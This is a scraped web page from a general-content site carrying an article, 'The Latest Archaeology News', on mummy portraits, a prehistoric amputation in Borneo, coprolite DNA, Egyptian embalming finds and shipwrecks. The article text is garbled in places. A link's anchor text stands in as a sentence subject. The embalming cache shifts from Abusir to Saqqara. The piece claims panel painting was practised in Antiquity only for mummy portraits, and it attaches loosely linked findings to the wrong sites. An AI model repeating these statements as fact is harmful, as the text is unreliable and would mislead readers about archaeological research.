		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&#038;name=The%20Latest%20Archaeology%20News" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
</div>
	
	
</div>		
					<div class="single-featured">
					
	<div class="featured">
				
			<a href="https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg" class="image-link media-ratio ar-bunyad-main" title="The Latest Archaeology News"><img fetchpriority="high" width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="The Latest Archaeology News" decoding="async" data-src="https://timemagazinepro.com/wp-content/uploads/2023/08/sdfdfsdg-2023-08-29T100118.947.jpg" /></a>		
						
			</div>

				</div>
		
		<div class="the-post s-post-modern">

			<article id="post-2542" class="post-2542 post type-post status-publish format-standard has-post-thumbnail category-featured tag-archaeology">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-c-icon">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F" class="cf service s-facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&text=The%20Latest%20Archaeology%20News" class="cf service s-twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
			</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F08%2Fsdfdfsdg-2023-08-29T100118.947.jpg&description=The%20Latest%20Archaeology%20News" class="cf service s-pinterest" target="_blank" title="Pinterest">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>
			</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
			</a>
				
				
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Archaeology isn’t just about sifting through soil. A lot of the work happens in labs, where scientists study ancient objects to better understand humankind’s unrecorded history.</p>
<p>This year, researchers uncovered a slew of interesting finds—including some that could shed light on what ancient people ate. Here are some of the highlights:</p>
<h2>Mummy Portraits</h2>
<p>In the world of art, there are few works as celebrated for their realism as mummy portraits—naturalistic painted panels attached to upper class mummies in Roman Egypt. But these aren’t just any portraits: They were meant to reanimate the dead for eternity. And they’re a rare window into funerary rituals that may have been unique to the ancient world.</p>
<p>For years, scientists have worked to understand how these paintings were created and used. Now, a team from the Metropolitan Museum of Art and Northwestern University has analyzed mummy portraits to determine the materials and techniques artists used more than 2,000 years ago—the only time panel painting was ever practiced in Antiquity.</p>
<p>The work is part of the international project called Ancient Panel Paintings: Examination, Analysis and Research (APPEAR), led by the Getty Museum. The researchers studied 11 mummy portraits and four fragments. Their findings, published in the journal Science Advances, help fill in holes in the story of these remarkable artworks and show that mummy portraits are more than just decorative objects: They also reveal something about the way the ancient world looked at itself, their own death and burial rituals, and the cultural connections between Roman and Classical Egyptian societies.</p>
<p>The majority of mummy portraits depict men and women in their prime rather than old age, and CT scans confirm that most of the people shown were upper-class—a fact that suggests these images were intended for display during the funeral. Many of the portraits are adorned with jewelry, suggesting that they were carried in a procession or placed over the head during the embalming process. And the unkempt hair and careworn expression of one portrait may suggest that it was painted by a man who served in the military.</p>
<h2>A 31,000-Year-Old Leg Amputation</h2>
<p><a href="https://timemagazinepro.com/"><strong>Archaeology news</strong></a> have found a skeleton missing its lower left leg and what is believed to be the earliest evidence of surgical amputation ever unearthed. The remains of the individual, who likely died as a child, were discovered in the Liang Tebo cave complex in East Kalimantan, Indonesia in 2020 while exploring for prehistoric rock art. According to Newsweek, the scientists behind the discovery say the bones of the leg suggest it was removed surgically. The team believes the amputation took place when the person was still a youngster because of how growth and healing in the bone are marked. The researchers also found no skeletal signs of infection where the leg was sliced clean across, which would be expected in an amputation that was not the result of an animal attack or other blunt force injury.</p>
<p>The scientists used several methods of dating to determine the age of the skeleton, including radiocarbon, uranium-series, and electron spin resonance. They were able to determine the amputation took place around 31,000 years ago and that the individual was buried soon after, which is typical of burial rituals. The researchers also believe the leg was not lost in an accident because the amputation site wasn’t damaged by other injuries like fractures, indicating it was likely done intentionally.</p>
<p>Durham University archaeologist Charlotte Robertson, who was not involved in the study, says the finding challenges the idea that medicine and surgery came late in human evolution. She notes that amputations are extremely complicated medical acts that require comprehensive knowledge of anatomy, surgical hygiene, and considerable skill. The amputation of the individual in Borneo proves people had this ability much earlier than previously thought, and that early hunters-gatherers had an innate knack for medical procedures.</p>
<h2>Ancient Poop</h2>
<p>Even the dullest pile of dung can hold clues to our past, and archaeologists are increasingly turning to fossilized poop for answers. Among other things, the stale remains can reveal whether ancient people were bothered by parasites or ate foods that weren’t particularly good for them.</p>
<p>And a new technique allows scientists to scan for that evidence. It’s called poo-scanning, and it involves analyzing the chemical signatures of DNA that are leached from feces into rock shelters and soil. The DNA strands can then be identified and matched to a person, animal or plant.</p>
<p>A team of researchers used the method on coprolites, or fossilized feces, from caves in Mexico and the southwestern United States. The samples were radiocarbon dated to about 13,000 years ago, which puts them in the time of the Clovis people, believed to be the first humans to reach the Americas.</p>
<p>The team’s analysis revealed that some of the feces were from dogs, and others were from people. That was important, because bones and other lines of evidence for early humans are often scarce in these sites. But the team’s poo-scanning method was able to resolve the question by rehydrating the tiny bits of feces and recovering longer DNA strands.</p>
<p>One of the most interesting findings involved Cahokia, a famed prehistoric city near present-day St. Louis. The ruins were once home to tens of thousands of people who fished, traded and thrived. But by about 1400, the population plummeted to nearly nothing. A study published this week suggests the decline was due to climate change. Researchers found a link between changes in the local environment and the number of people living at Cahokia, using data from both fecal samples and environmental records.</p>
<h2>Mummy-Embalming Tools</h2>
<p>Deep inside a shaft at the ancient Egyptian tomb of Abusir, Egyptologists have discovered a cache of tools used to mummify bodies more than 2,500 years ago. The discovery includes 370 pottery storage jars that hold residue of various materials and tools used to embalm human remains. The researchers also found a series of canopic jars, the vessels that held the viscera of mummies. The jars bear an inscription that names one Wahibre-mery-Neith, a dignitary that could be the tomb’s owner.</p>
<p>The find has important implications for our understanding of the mummification process. It shows that the mummies of elites may have been made using more sophisticated ingredients than previously believed. For instance, the ancients might have dissolved salts into their embalming fluid to ensure that the body would retain moisture, rather than drying out and falling apart.</p>
<p>When ancient Egyptians wrapped a dead body to prepare it for the afterlife, they filled sunken areas of the flesh with linen and other materials. They also placed packets of natron, a salt that has excellent drying properties, inside the person’s body. Once the natron had dried, they covered the body with spices, perfumes and oils, including antiu, which was thought to be myrrh or frankincense.</p>
<p>The discovery of natron and other ancient ingredients in the mummy-making workshop at Saqqara suggests that the ancients had built up “enormous knowledge accumulated through centuries of embalming,” said Philipp Stockhammer, an Egyptologist with Germany’s Max Planck Institute of Geoanthropology. Stockhammer also noted that traces of soy and banana found on the teeth of the ancients indicate the use of ingredients imported from East Asia.</p>
<p>Mummification was a complex art, a mix of science and magic. The process prevented the growth of bacteria and fungi that would have otherwise destroyed the corpse, which is why mummies often appear so lifelike. Mummies can reveal a great deal about how people lived, their health and lifespans.</p>
<h2>A Shipwreck</h2>
<p>Unlike the carefully-contrived sites of temples and graves, shipwrecks offer a glimpse at a single moment in time. This makes them attractive to archaeologists who study the past — and a whole field called maritime archaeology is dedicated to this kind of research.</p>
<p>Sunken ships, whether accidental or intentional, can yield a wealth of information about a lost civilization. They also preserve cultural objects that would have been looted or disassembled if left on land. For example, the astronomical clock known as the Antikythera mechanism was found on an ancient wreck. It&#8217;s thought to be the world&#8217;s oldest mechanical computer and could have been used to predict upcoming solar eclipses and moon phases.</p>
<p>The ocean floor is a treasure trove of artifacts, and it&#8217;s possible that many more historic wrecks will be discovered in the future. These vessels may contain priceless caches of gold, silver and other precious metals, as well as historical documentation about seafaring and battles at sea. Some treasure ships have even sunk in modern times due to pirate activity or accidents at sea, and these discoveries are of interest to both researchers and recreational divers.</p>
<p>Many maritime archaeological projects focus on historical shipwrecks. In Australia, this field of study developed as a response to the destruction of colonial-era wrecks by looters and the subsequent legal battles that have ensued over ownership of recovered artifacts. In North Carolina, East Carolina University students have received funding through the Sea Grant Maritime Heritage Fellows program to investigate the 1877 wreck of USS Huron off the coast of Nags Head. One of the project&#8217;s graduate students, Thomas Horn, will be examining how seasonal changes affect corrosion on an iron ship.</p>
<h2>Conclusion</h2>
<p>In conclusion, the world of archaeology continues to unveil remarkable discoveries that shed light on our ancient past. With advanced technology and interdisciplinary approaches, researchers are unraveling mysteries and expanding our understanding of human history. As the field progresses, we can anticipate even more astonishing revelations that will reshape our perception of the past.</p>
<h2>FAQs:</h2>
<ol>
<li>What is archaeology? Archaeology is a scientific discipline that studies past human cultures and societies through the excavation, analysis, and interpretation of artifacts, structures, and other physical remains. It helps us understand the development of human civilizations, their activities, and lifestyles across different periods of history.</li>
<li>How do archaeologists determine the age of artifacts? Archaeologists use various dating techniques to determine the age of artifacts. Radiocarbon dating is one of the most common methods, which measures the decay of carbon-14 isotopes in organic materials. Other techniques include dendrochronology (tree-ring dating), thermoluminescence, and stratigraphic analysis, where artifacts are found in layers of sediment with distinct ages.</li>
</ol>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://timemagazinepro.com/tag/archaeology/" rel="tag">Archaeology</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social-bg">

			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&#038;text=The%20Latest%20Archaeology%20News" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&#038;media=https%3A%2F%2Ftimemagazinepro.com%2Fwp-content%2Fuploads%2F2023%2F08%2Fsdfdfsdg-2023-08-29T100118.947.jpg&#038;description=The%20Latest%20Archaeology%20News" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftimemagazinepro.com%2Fthe-latest-archaeology-news%2F&#038;name=The%20Latest%20Archaeology%20News" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="noopener">
					<span class="visuallyhidden">Tumblr</span>
				</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="noopener">
					<span class="visuallyhidden">Email</span>
				</a>
					
			
		</span>
	</div>
	



	<div class="author-box">
			<section class="author-info">
	
		<img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>		
		<div class="description">
			<a href="https://timemagazinepro.com/author/james-william/" title="Posts by James William" rel="author">James William</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://timemagazinepro.com/" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/the-evolution-and-popularity-of-slot-machines/" class="image-link media-ratio ratio-16-9" title="The Evolution And Popularity Of Slot Machines"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2024/12/Slot-Machines-2.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Slot Machines"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/the-evolution-and-popularity-of-slot-machines/">The Evolution And Popularity Of Slot Machines</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-19T04:56:52+00:00">December 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/bariatric-medicine-a-lifeline-for-patients-struggling-with-weight-related-conditions/" class="image-link media-ratio ratio-16-9" title="Bariatric Medicine: A Lifeline For Patients Struggling With Weight-Related Conditions"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1-450x225.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1-450x225.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/08/teeth-aligners-1100x355-1.jpg 600w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/bariatric-medicine-a-lifeline-for-patients-struggling-with-weight-related-conditions/">Bariatric Medicine: A Lifeline For Patients Struggling With Weight-Related Conditions</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-11-07T08:12:56+00:00">November 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://timemagazinepro.com/a-day-in-the-life-of-a-bariatrician/" class="image-link media-ratio ratio-16-9" title="A Day In The Life Of A Bariatrician"><span data-bgsrc="https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-450x258.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-450x258.jpg 450w, https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-300x172.jpg 300w, https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178-150x86.jpg 150w, https://timemagazinepro.com/wp-content/uploads/2024/04/What-is-accentures-most-important-advantage-when-it-comes-to-5g-and-edge-computing-2024-04-07T093741.178.jpg 750w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://timemagazinepro.com/a-day-in-the-life-of-a-bariatrician/">A Day In The Life Of A Bariatrician</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-04-07T03:38:00+00:00">April 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-experience-for-movie-fans-looking-for-fast-streaming-and-easy-content-discovery/">Our Cinema App Experience for Movie Fans Looking for Fast Streaming and Easy Content Discovery</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/our-cinema-app-download-for-android-apk-and-iphone-with-fast-highlight-of-trending-movies-and-series/">Our Cinema App Download for Android APK and iPhone with Fast Highlight of Trending Movies and Series</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/cucu777-modern-online-gaming-service-built-for-comfort-security-fair-play-and-enjoyable-experience-anytime-anywhere/">cucu777 Modern Online Gaming Service Built for Comfort Security Fair Play and Enjoyable Experience Anytime Anywhere</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/a-strategic-guide-for-the-american-suitor-connecting-with-bbw-russian-women/">A Strategic Guide for the American Suitor: Connecting with BBW Russian Women</a>
									</li>
											<li>
					<a href="https://timemagazinepro.com/flexible-business-loans-in-denmark-helping-entrepreneurs-fund-operations-expand-faster-and-manage-cash-flow-easily/">Flexible Business loans in Denmark helping entrepreneurs fund operations expand faster and manage cash flow easily</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Categories</h5></div>
			<ul>
					<li class="cat-item cat-item-39"><a href="https://timemagazinepro.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://timemagazinepro.com/category/app/">App</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://timemagazinepro.com/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://timemagazinepro.com/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://timemagazinepro.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://timemagazinepro.com/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://timemagazinepro.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://timemagazinepro.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://timemagazinepro.com/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://timemagazinepro.com/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://timemagazinepro.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://timemagazinepro.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://timemagazinepro.com/category/forex/">Forex</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://timemagazinepro.com/category/future-post/">Future post</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://timemagazinepro.com/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://timemagazinepro.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://timemagazinepro.com/category/gift/">Gift</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://timemagazinepro.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://timemagazinepro.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://timemagazinepro.com/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://timemagazinepro.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://timemagazinepro.com/category/magazine/">Magazine</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://timemagazinepro.com/category/more/">More</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://timemagazinepro.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://timemagazinepro.com/category/pet/">Pet</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://timemagazinepro.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://timemagazinepro.com/category/relationship/">Relationship</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://timemagazinepro.com/category/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://timemagazinepro.com/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://timemagazinepro.com/category/software/">Software</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://timemagazinepro.com/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://timemagazinepro.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://timemagazinepro.com/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://timemagazinepro.com/category/web-design/">Web Design</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://timemagazinepro.com/category/wedding/">Wedding</a>
</li>
			</ul>

			</div>		</div>
	
	</aside>
	
</div>
	</div>


	
			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2557"><a href="https://timemagazinepro.com/">Home</a></li>
<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://timemagazinepro.com/contact/">Contact</a></li>
<li id="menu-item-2559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://timemagazinepro.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2560"><a href="https://timemagazinepro.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 All Rights Reserved <a href="https://timemagazinepro.com/">Time Magazine Pro</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://timemagazinepro.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"The Latest Archaeology News","url":"https:\/\/timemagazinepro.com\/the-latest-archaeology-news\/","image":{"@type":"ImageObject","url":"https:\/\/timemagazinepro.com\/wp-content\/uploads\/2023\/08\/sdfdfsdg-2023-08-29T100118.947.jpg","width":750,"height":430},"datePublished":"2023-08-29T04:01:38+00:00","dateModified":"2023-08-29T04:03:00+00:00","author":{"@type":"Person","name":"James William"},"publisher":{"@type":"Organization","name":"TimeMagazinePro","sameAs":"https:\/\/timemagazinepro.com"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/the-latest-archaeology-news\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/category\/featured\/","name":"Featured"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/timemagazinepro.com\/the-latest-archaeology-news\/","name":"The Latest Archaeology News"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/lazyload.js?ver=7.1.1" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=7.1.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=7.1.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://timemagazinepro.com/wp-admin/admin-ajax.php"};
//# sourceURL=smartmag-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/theme.js?ver=7.1.1" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://timemagazinepro.com/wp-content/themes/smart-mag/js/float-share.js?ver=7.1.1" id="smartmag-float-share-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://timemagazinepro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
